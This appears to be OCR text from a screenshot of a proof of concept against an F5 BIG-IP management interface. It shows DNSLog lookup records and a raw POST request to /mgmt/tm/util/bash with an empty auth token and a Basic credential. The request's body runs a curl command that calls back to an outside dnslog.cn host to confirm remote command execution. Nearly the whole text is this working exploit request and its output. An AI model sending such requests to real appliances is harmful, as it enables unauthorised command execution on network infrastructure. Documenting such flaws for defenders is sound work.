 DNS Query Record IP Address Created Time
m7bsp1.dnslog.cn 2021-03-20 23:55:12
m7bsp1.dnslog.cn 2021-03-20 23:55:12
m7bsp1.dnslog.cn 2021-03-20 23:55:09
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.1.137:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Connection: close
5 X-F5-Auth-Token:
6 Authorization: Basic YWRtaW46QVNhc1M=
7 Content-Length: 61
8
9 {
"command":"run",
"utilCmdArgs":"-c 'curl m7bsp1.dnslog.cn' "
}
don9sec
Copyright © 2019 DNSLo